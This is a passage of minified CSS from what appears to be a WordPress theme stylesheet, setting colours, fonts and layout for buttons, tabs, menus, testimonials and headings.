.btn-borders.btn-tertiary:focus,html .btn-borders.btn-tertiary:active{background-color: #26969c;border-color: #2baab1 !important;color: #fff}html .btn-borders.btn-quaternary{background: transparent;border-color: #383f48;color: #383f48;text-shadow: none}html .btn-borders.btn-quaternary:hover,html .btn-borders.btn-quaternary:focus,html .btn-borders.btn-quaternary:active{background-color: #2d323a;border-color: #383f48 !important;color: #fff}html .btn-borders.btn-dark{background: transparent;border-color: #2e353e;color: #2e353e;text-shadow: none}html .btn-borders.btn-dark:hover,html .btn-borders.btn-dark:focus,html .btn-borders.btn-dark:active{background-color: #23282f;border-color: #2e353e !important;color: #fff}html .btn-borders.btn-light{background: transparent;border-color: #fff;color: #fff;text-shadow: none}html .btn-borders.btn-light:hover,html .btn-borders.btn-light:focus,html .btn-borders.btn-light:active{background-color: #f2f2f2;border-color: #fff !important;color: #777}.thumb-info .thumb-info-type{background-color: #947b52}.thumb-info .thumb-info-action-icon{background-color: #947b52}.thumb-info .thumb-info-action-icon i{color: #fff}.thumb-info-bottom-info .thumb-info-title,.thumb-info-bottom-info .thumb-info-title a,.thumb-info-bottom-info .thumb-info-title a:hover{color: #585d62}.thumb-info-ribbon{background-color: #947b52;color: #fff}.thumb-info-ribbon span{font-family: Shadows Into Light}.thumb-info-ribbon:before{border-right-color: #635237}.thumb-info-social-icons a{background-color: #947b52}.thumb-info-social-icons a i{color: #fff}html .thumb-info .thumb-info-action-icon-primary{background-color: #947b52}html .thumb-info .thumb-info-action-icon-primary i{color: #fff}html .thumb-info-ribbon-primary{background-color: #947b52;color: #fff}html .thumb-info-ribbon-primary:before{border-right-color: #635237}html .thumb-info-social-icons a.thumb-info-social-links-primary{background-color: #947b52}html .thumb-info-social-icons a.thumb-info-social-links-primary i{color: #fff}html .thumb-info .thumb-info-action-icon-secondary{background-color: #e36159}html .thumb-info .thumb-info-action-icon-secondary i{color: #fff}html .thumb-info-ribbon-secondary{background-color: #e36159;color: #fff}html .thumb-info-ribbon-secondary:before{border-right-color: #cd2c23}html .thumb-info-social-icons a.thumb-info-social-links-secondary{background-color: #e36159}html .thumb-info-social-icons a.thumb-info-social-links-secondary i{color: #fff}html .thumb-info .thumb-info-action-icon-tertiary{background-color: #2baab1}html .thumb-info .thumb-info-action-icon-tertiary i{color: #fff}html .thumb-info-ribbon-tertiary{background-color: #2baab1;color: #fff}html .thumb-info-ribbon-tertiary:before{border-right-color: #1c6f73}html .thumb-info-social-icons a.thumb-info-social-links-tertiary{background-color: #2baab1}html .thumb-info-social-icons a.thumb-info-social-links-tertiary i{color: #fff}html .thumb-info .thumb-info-action-icon-quaternary{background-color: #383f48}html .thumb-info .thumb-info-action-icon-quaternary i{color: #fff}html .thumb-info-ribbon-quaternary{background-color: #383f48;color: #fff}html .thumb-info-ribbon-quaternary:before{border-right-color: #17191d}html .thumb-info-social-icons a.thumb-info-social-links-quaternary{background-color: #383f48}html .thumb-info-social-icons a.thumb-info-social-links-quaternary i{color: #fff}html .thumb-info .thumb-info-action-icon-dark{background-color: #2e353e}html .thumb-info .thumb-info-action-icon-dark i{color: #fff}html .thumb-info-ribbon-dark{background-color: #2e353e;color: #fff}html .thumb-info-ribbon-dark:before{border-right-color: #0d0f12}html .thumb-info-social-icons a.thumb-info-social-links-dark{background-color: #2e353e}html .thumb-info-social-icons a.thumb-info-social-links-dark i{color: #fff}html .thumb-info .thumb-info-action-icon-light{background-color: #fff}html .thumb-info .thumb-info-action-icon-light i{color: #777}html .thumb-info-ribbon-light{background-color: #fff;color: #777}html .thumb-info-ribbon-light:before{border-right-color: #d9d9d9}html .thumb-info-social-icons a.thumb-info-social-links-light{background-color: #fff}html .thumb-info-social-icons a.thumb-info-social-links-light i{color: #777}.portfolio-item:hover .thumb-info-icons .thumb-info-icon{background-color: #2baab1 !important}.resp-tabs-list li{color: #947b52}.resp-tabs-list li:hover,.resp-tabs-list li:focus,.resp-tabs-list li.resp-tab-active{border-top-color: #947b52}.resp-vtabs .resp-tabs-list li:hover,.resp-vtabs .resp-tabs-list li:focus,.resp-vtabs .resp-tabs-list li.resp-tab-active{border-left-color: #947b52}h2.resp-accordion{color: #947b52}.tabs ul.nav-tabs a,.tabs ul.nav-tabs a:hover{color: #947b52}.tabs ul.nav-tabs a:hover,.tabs ul.nav-tabs a:focus{border-top-color: #947b52}.tabs ul.nav-tabs li.active a,.tabs ul.nav-tabs li.active a:hover,.tabs ul.nav-tabs li.active a:focus{border-top-color: #947b52;color: #947b52}.tabs ul.nav-tabs.nav-justified .nav-link:hover,.tabs ul.nav-tabs.nav-justified .nav-link:focus{border-top-color: #947b52}.tabs.tabs-bottom ul.nav-tabs li .nav-link:hover,.tabs.tabs-bottom ul.nav-tabs li.active a,.tabs.tabs-bottom ul.nav-tabs li.active a:hover,.tabs.tabs-bottom ul.nav-tabs li.active a:focus{border-bottom-color: #947b52}.tabs.tabs-vertical.tabs-left ul.nav-tabs li .nav-link:hover,.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active .nav-link,.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active .nav-link:hover,.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active .nav-link:focus{border-left-color: #947b52}.tabs.tabs-vertical.tabs-right ul.nav-tabs li .nav-link:hover,.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active .nav-link,.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active .nav-link:hover,.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active .nav-link:focus{border-right-color: #947b52}.tabs.tabs-simple .nav-tabs > li .nav-link,.tabs.tabs-simple .nav-tabs > li .nav-link:hover,.tabs.tabs-simple .nav-tabs > li .nav-link:focus,.tabs.tabs-simple .nav-tabs > li.active .nav-link,.tabs.tabs-simple .nav-tabs > li.active .nav-link:hover,.tabs.tabs-simple .nav-tabs > li.active .nav-link:focus{color: #585d62}.tabs.tabs-simple .nav-tabs > li .nav-link:hover,.tabs.tabs-simple .nav-tabs > li .nav-link:focus,.tabs.tabs-simple .nav-tabs > li.active .nav-link{border-bottom-color: #947b52}html .tabs-primary .nav-tabs li .nav-link,html .tabs-primary .nav-tabs.nav-justified li .nav-link,html .tabs-primary .nav-tabs li .nav-link:hover,html .tabs-primary .nav-tabs.nav-justified li .nav-link:hover{color: #947b52}html .tabs-primary .nav-tabs li .nav-link:hover,html .tabs-primary .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #947b52}html .tabs-primary .nav-tabs li.active .nav-link,html .tabs-primary .nav-tabs.nav-justified li.active .nav-link,html .tabs-primary .nav-tabs li.active .nav-link:hover,html .tabs-primary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-primary .nav-tabs li.active .nav-link:focus,html .tabs-primary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #947b52;color: #947b52}html .tabs-primary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #947b52}html .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #947b52}html .tabs-primary.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #947b52}html .tabs-primary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-primary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-primary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #947b52}html .tabs-primary.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #947b52}html .tabs-primary.tabs-vertical.tabs-right li.active .nav-link,html .tabs-primary.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-primary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #947b52}html .tabs-secondary .nav-tabs li .nav-link,html .tabs-secondary .nav-tabs.nav-justified li .nav-link,html .tabs-secondary .nav-tabs li .nav-link:hover,html .tabs-secondary .nav-tabs.nav-justified li .nav-link:hover{color: #e36159}html .tabs-secondary .nav-tabs li .nav-link:hover,html .tabs-secondary .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #e36159}html .tabs-secondary .nav-tabs li.active .nav-link,html .tabs-secondary .nav-tabs.nav-justified li.active .nav-link,html .tabs-secondary .nav-tabs li.active .nav-link:hover,html .tabs-secondary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-secondary .nav-tabs li.active .nav-link:focus,html .tabs-secondary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #e36159;color: #e36159}html .tabs-secondary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #e36159}html .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #e36159}html .tabs-secondary.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #e36159}html .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #e36159}html .tabs-secondary.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #e36159}html .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link,html .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #e36159}html .tabs-tertiary .nav-tabs li .nav-link,html .tabs-tertiary .nav-tabs.nav-justified li .nav-link,html .tabs-tertiary .nav-tabs li .nav-link:hover,html .tabs-tertiary .nav-tabs.nav-justified li .nav-link:hover{color: #2baab1}html .tabs-tertiary .nav-tabs li .nav-link:hover,html .tabs-tertiary .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #2baab1}html .tabs-tertiary .nav-tabs li.active .nav-link,html .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link,html .tabs-tertiary .nav-tabs li.active .nav-link:hover,html .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-tertiary .nav-tabs li.active .nav-link:focus,html .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #2baab1;color: #2baab1}html .tabs-tertiary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #2baab1}html .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #2baab1}html .tabs-tertiary.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #2baab1}html .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #2baab1}html .tabs-tertiary.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #2baab1}html .tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link,html .tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #2baab1}html .tabs-quaternary .nav-tabs li .nav-link,html .tabs-quaternary .nav-tabs.nav-justified li .nav-link,html .tabs-quaternary .nav-tabs li .nav-link:hover,html .tabs-quaternary .nav-tabs.nav-justified li .nav-link:hover{color: #383f48}html .tabs-quaternary .nav-tabs li .nav-link:hover,html .tabs-quaternary .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #383f48}html .tabs-quaternary .nav-tabs li.active .nav-link,html .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link,html .tabs-quaternary .nav-tabs li.active .nav-link:hover,html .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-quaternary .nav-tabs li.active .nav-link:focus,html .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #383f48;color: #383f48}html .tabs-quaternary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #383f48}html .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #383f48}html .tabs-quaternary.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #383f48}html .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #383f48}html .tabs-quaternary.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #383f48}html .tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link,html .tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #383f48}html .tabs-dark .nav-tabs li .nav-link,html .tabs-dark .nav-tabs.nav-justified li .nav-link,html .tabs-dark .nav-tabs li .nav-link:hover,html .tabs-dark .nav-tabs.nav-justified li .nav-link:hover{color: #2e353e}html .tabs-dark .nav-tabs li .nav-link:hover,html .tabs-dark .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #2e353e}html .tabs-dark .nav-tabs li.active .nav-link,html .tabs-dark .nav-tabs.nav-justified li.active .nav-link,html .tabs-dark .nav-tabs li.active .nav-link:hover,html .tabs-dark .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-dark .nav-tabs li.active .nav-link:focus,html .tabs-dark .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #2e353e;color: #2e353e}html .tabs-dark.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #2e353e}html .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #2e353e}html .tabs-dark.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #2e353e}html .tabs-dark.tabs-vertical.tabs-left li.active .nav-link,html .tabs-dark.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-dark.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #2e353e}html .tabs-dark.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #2e353e}html .tabs-dark.tabs-vertical.tabs-right li.active .nav-link,html .tabs-dark.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-dark.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #2e353e}html .tabs-light .nav-tabs li .nav-link,html .tabs-light .nav-tabs.nav-justified li .nav-link,html .tabs-light .nav-tabs li .nav-link:hover,html .tabs-light .nav-tabs.nav-justified li .nav-link:hover{color: #fff}html .tabs-light .nav-tabs li .nav-link:hover,html .tabs-light .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #fff}html .tabs-light .nav-tabs li.active .nav-link,html .tabs-light .nav-tabs.nav-justified li.active .nav-link,html .tabs-light .nav-tabs li.active .nav-link:hover,html .tabs-light .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-light .nav-tabs li.active .nav-link:focus,html .tabs-light .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #fff;color: #fff}html .tabs-light.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #fff}html .tabs-light.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-light.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-light.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #fff}html .tabs-light.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #fff}html .tabs-light.tabs-vertical.tabs-left li.active .nav-link,html .tabs-light.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-light.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #fff}html .tabs-light.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #fff}html .tabs-light.tabs-vertical.tabs-right li.active .nav-link,html .tabs-light.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-light.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #fff}.porto-links-block li.porto-links-item > a,.porto-links-block li.porto-links-item > span{color: #585d62}.porto-links-block li.porto-links-item a:hover{text-decoration: underline}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat{color: #585d62}html .stats-block.counter-primary .stats-number,html .stats-block.counter-primary div.counter_prefix,html .stats-block.counter-primary div.counter_suffix{color: #947b52}html .stats-block.counter-secondary .stats-number,html .stats-block.counter-secondary div.counter_prefix,html .stats-block.counter-secondary div.counter_suffix{color: #e36159}html .stats-block.counter-tertiary .stats-number,html .stats-block.counter-tertiary div.counter_prefix,html .stats-block.counter-tertiary div.counter_suffix{color: #2baab1}html .stats-block.counter-quaternary .stats-number,html .stats-block.counter-quaternary div.counter_prefix,html .stats-block.counter-quaternary div.counter_suffix{color: #383f48}html .stats-block.counter-dark .stats-number,html .stats-block.counter-dark div.counter_prefix,html .stats-block.counter-dark div.counter_suffix{color: #2e353e}html .stats-block.counter-light .stats-number,html .stats-block.counter-light div.counter_prefix,html .stats-block.counter-light div.counter_suffix{color: #fff}.stats-block.counter-alternative .stats-number{font-family: Shadows Into Light}.wpb_wrapper .aio-icon-read{color: #947b52}.wpb_wrapper .aio-icon-read:hover{color: #a4895b}.vc_custom_heading em{color: #947b52;font-family: Shadows Into Light}.vc_row .vc_column_container > .wpb_wrapper.vc_column-inner{padding: 0}.widget .widgettitle a:hover,.widget .widget-title a:hover{color: #947b52}.widget > div > ul li,.widget > ul li{color: #484c50}.widget > div > ul li > a,.widget > ul li > a{color: #484c50}.widget li > a:hover{color: #947b52}.widget li.current-cat > a,.widget li.current-cat-parent > a{color: #947b52}.widget li.active > a,.widget li.current-menu-item > a{color: #947b52}.widget .tagcloud a{color: #585d62}.widget .tagcloud a:hover{background-color: #947b52;border-color: #947b52}.widget .rss-date,.widget .post-date,.widget .comment-author-link{color: #686e74}.widget_sidebar_menu .widget-title{color: #465157}.widget_sidebar_menu .widget-title .toggle:hover{background-color: #947b52;border-color: #947b52}.sidebar-content .widget.widget_wysija .box-content{border-top-color: #947b52}.widget_wysija_cont .showerrors{color: #947b52}.mega-menu > li.menu-item.active > a,.mega-menu > li.menu-item:hover > a{background: #947b52}.mega-menu > li.menu-item > a{text-transform: none}.mega-menu .narrow ul.sub-menu{background: #947b52}.mega-menu .narrow li.menu-item:hover > a{background: #a4895b}.mega-menu .wide .popup{border-top-color: #947b52;color: #585d62}.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a{color: #585d62}.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a{text-transform: none}.sidebar-menu > li.menu-item > a{color: #465157}.header-side .sidebar-menu > li.menu-item > a{text-transform: none}.sidebar-menu > li.menu-item.active > a{color: #947b52}.sidebar-menu > li.menu-item > .arrow:before{color: #838b90}.sidebar-menu > li.menu-item:hover{background: #947b52}.sidebar-menu > li.menu-item:hover > a,.sidebar-menu > li.menu-item:hover + li.menu-item > a{border-top-color: #947b52}.sidebar-menu > li.menu-item:hover > .arrow:before{color: #fff}.sidebar-menu .popup{color: #585d62}.sidebar-menu .wide .popup{border-left-color: #947b52}.right-sidebar .sidebar-menu .wide .popup{border-right-color: #947b52}.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a{color: #777}.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a{text-transform: none}.sidebar-menu .narrow ul.sub-menu{background: #fff7ea}.sidebar-menu .narrow li.menu-item > a{color: #777}.sidebar-menu .narrow li.menu-item:hover > a{background: #f4f4f4}.sidebar-menu .menu-custom-block a{color: #465157}.sidebar-menu .menu-custom-block a:hover{background-color: #947b52}.sidebar-menu .menu-custom-block a:hover,.sidebar-menu .menu-custom-block a:hover + a{border-top-color: #fff7ea}.mega-menu .tip,.sidebar-menu .tip,.accordion-menu .tip,.menu-custom-block .tip{background: #0cc485}.mega-menu .tip .tip-arrow,.sidebar-menu .tip .tip-arrow,.accordion-menu .tip .tip-arrow,.menu-custom-block .tip .tip-arrow{color: #0cc485}.porto-view-switcher .narrow li.menu-item > a{text-transform: none}.post-block h3,.post-share h3,article.post .comment-respond h3,article.portfolio .comment-respond h3,.related-posts h3{color: #947b52}article.post .post-date .day,.post-item .post-date .day{color: #947b52}.pagination a:hover,.page-links a:hover,.pagination a:focus,.page-links a:focus,.pagination span.current,.page-links span.current{background-color: #947b52;border-color: #947b52}section.timeline .timeline-date h3{color: #947b52}section.timeline .timeline-box.left:before,section.timeline .timeline-box.right:before{background: #947b52;box-shadow: 0 0 0 3px #fff, 0 0 0 6px #947b52}article.post .post-date .sticky,.post-item .post-date .sticky{background: #2ba968;color: #fff}article.post.post-title-simple .post-title,.post-item.post-title-simple .post-title,article.post.post-title-simple .post-title h2,.post-item.post-title-simple .post-title h2{color: #7d7c7b}article.post.post-title-simple .entry-title,.post-item.post-title-simple .entry-title,article.post.post-title-simple .entry-title a,.post-item.post-title-simple .entry-title a{color: #7d7c7b}.post-title-simple .post-author p .name,.post-title-simple .post-author p .name a{color: #585d62}.post-carousel .post-item.style-5 .cat-names,.post-grid .post-item.style-5 .cat-names,.post-timeline .post-item.style-5 .cat-names{color: #947b52}.post-carousel .post-item.style-5 .post-meta .post-views-icon.dashicons,.post-grid .post-item.style-5 .post-meta .post-views-icon.dashicons,.post-timeline .post-item.style-5 .post-meta .post-views-icon.dashicons{color: #947b52}.post-carousel .post-item.style-5 .post-meta a,.post-grid .post-item.style-5 .post-meta a,.post-timeline .post-item.style-5 .post-meta a{color: #e36159}.post-share-advance-bg{background: #383f48}.post-share-advance .fa-share-alt{background: #383f48}.portfolio-info ul li a:hover{color: #947b52}.portfolio-item .thumb-info .thumb-info-type .portfolio-like i,.portfolio-item .thumb-info .thumb-info-type .portfolio-liked i{color: #fff}article.member .member-role{color: #947b52}.member-item.member-item-3 .view-more{color: #7d7c7b}.member-item.member-item-3 .thumb-info:hover .thumb-info-caption{background: #947b52;color: #fff}.member-item.member-item-3 .thumb-info:hover .thumb-info-caption *{color: #fff}.member-item.member-item-3 .thumb-info:hover .thumb-info-social-icons{border-color: #fff}.member-item.member-item-3 .thumb-info:hover .share-links a{background: #fff;color: #947b52}.testimonial blockquote{background: #a4895b}.testimonial .testimonial-arrow-down{border-top-color: #a4895b}html .testimonial-primary blockquote{background: #a4895b}html .testimonial-primary .testimonial-arrow-down{border-top-color: #a4895b}html .testimonial-secondary blockquote{background: #e7766f}html .testimonial-secondary .testimonial-arrow-down{border-top-color: #e7766f}html .testimonial-tertiary blockquote{background: #30bec6}html .testimonial-tertiary .testimonial-arrow-down{border-top-color: #30bec6}html .testimonial-quaternary blockquote{background: #434c56}html .testimonial-quaternary .testimonial-arrow-down{border-top-color: #434c56}html .testimonial-dark blockquote{background: #39424d}html .testimonial-dark .testimonial-arrow-down{border-top-color: #39424d}html .testimonial-light blockquote{background: #fff}html .testimonial-light .testimonial-arrow-down{border-top-color: #fff}.testimonial.testimonial-with-quotes blockquote:before{color: #585d62}.testimonial.testimonial-style-2 blockquote p,.testimonial.testimonial-style-5 blockquote p,.testimonial.testimonial-style-6 blockquote p{color: #585d62}.testimonial.testimonial-style-3 blockquote p,.testimonial.testimonial-style-4 blockquote p,.testimonial.testimonial-style-5 blockquote p{font-family: Verdana, Geneva, sans-serif}.testimonial.testimonial-style-3 blockquote:before,.testimonial.testimonial-style-4 blockquote:before,.testimonial.testimonial-style-3 blockquote:after,.testimonial.testimonial-style-4 blockquote:after,.testimonial.testimonial-style-3 blockquote p,.testimonial.testimonial-style-4 blockquote p{color: #585d62}.testimonial.testimonial-with-quotes blockquote:after,.testimonial.testimonial-with-quotes blockquote:before,.testimonial.testimonial-with-quotes blockquote p{color: #585d62}.tm-extra-product-options .tm-epo-field-label{color: #947b52}.tm-extra-product-options-totals .amount.final{color: #947b52}.fdm-item-panel .fdm-item-title{color: #7d7c7b}body{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 15px;line-height: 22px;letter-spacing: .2px;color: #585d62}@media (max-width: 575px){body{font-size: 13px;line-height: 20px;letter-spacing: 0}}.color-body{color: #585d62}.color-body a,.color-body a:hover,.color-body a:focus{color: #585d62}h1{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 36px;line-height: 44px;letter-spacing: 0;color: #7d7c7b}h1.big{font-size: 58.1544px;line-height: 54.0012px}h1.small{font-size: 30.4632px;line-height: 41.998px;font-weight: 600}@media (max-width: 575px){h1{font-size: 31.2px;line-height: 40px}h1.big{font-size: 50.40048px;line-height: 49.092px}}h2{font-family: Verdana, Geneva, sans-serif;font-weight: 300;font-size: 30px;line-height: 40px;letter-spacing: 0;color: #7d7c7b}@media (max-width: 575px){h2{font-size: 26px;line-height: 36.36363636px}}h3{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 14px;line-height: 32px;letter-spacing: 0;color: #7d7c7b}@media (max-width: 575px){h3{font-size: 12.13333333px;line-height: 29.09090909px}}h4{font-family: Verdana, Geneva, sans-serif;font-weight: 700;font-size: 16px;line-height: 19px;letter-spacing: 0;color: #7d7c7b}@media (max-width: 575px){h4{font-size: 13.86666667px;line-height: 17.27272727px}}h5{font-family: Verdana, Geneva, sans-serif;font-weight: 600;font-size: 14px;line-height: 18px;letter-spacing: 0;color: #7d7c7b}@media (max-width: 575px){h5{font-size: 12.13333333px;line-height: 16.36363636px}}h6{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 14px;line-height: 18px;letter-spacing: 0;color: #7d7c7b}@media (max-width: 575px){h6{font-size: 12.13333333px;line-height: 16.36363636px}}p{letter-spacing: .2px}html .heading-primary,html .lnk-primary,html .text-color-primary{color: #947b52 !important}html .heading.heading-primary h1,html .heading.heading-primary h2,html .heading.heading-primary h3,html .heading.heading-primary h4,html .heading.heading-primary h5,html .heading.heading-primary h6{border-color: #947b52}html .heading-secondary,html .lnk-secondary,html .text-color-secondary{color: #e36159 !important}html .heading.heading-secondary h1,html .heading.heading-secondary h2,html .heading.heading-secondary h3,html .heading.heading-secondary h4,html .heading.heading-secondary h5,html .heading.heading-secondary h6{border-color: #e36159}html .heading-tertiary,html .lnk-tertiary,html .text-color-tertiary{color: #2baab1 !important}html .heading.heading-tertiary h1,html .heading.heading-tertiary h2,html .heading.heading-tertiary h3,html .heading.heading-tertiary h4,html .heading.heading-tertiary h5,html .heading.heading-tertiary h6{border-color: #2baab1}html .heading-quaternary,html .lnk-quaternary,html .text-color-quaternary{color: #383f48 !important}html .heading.heading-quaternary h1,html .heading.heading-quaternary h2,html .heading.heading-quaternary h3,html .heading.heading-quaternary h4,html .heading.heading-quaternary h5,html .heading.heading-quaternary h6{border-color: #383f48}html .heading-dark,html .lnk-dark,html .text-color-dark{color: #2e353e !important}html .heading.heading-dark h1,html .heading.heading-dark h2,html .heading.heading-dark h3,html .heading.heading-dark h4,html .heading.heading-dark h5,html .heading.heading-dark h6{border-color: #2e353e}html .heading-light,html .lnk-light,html .text-color-light{color: #fff !important}html .heading.heading-light h1,html .heading.heading-light h2,html .heading.heading-light h3,html .heading.heading-light h4,html .heading.heading-light h5,html .heading.heading-light h6{border-color: #fff}.inverted{background-color: #947b52}html .inverted-primary{background-color: #947b52}html .inverted-secondary{background-color: #e36159}html .inverted-tertiary{background-color: #2baab1}html .inverted-quaternary{background-color: #383f48}html .inverted-dark{background-color: #2e353e}html .inverted-light{background-color: #fff}.alternative-font{font-family: Shadows Into Light;font-weight: 400}@media (min-width: 768px){#banner-wrapper.banner-wrapper-boxed{max-width: 750px}}@media (min-width: 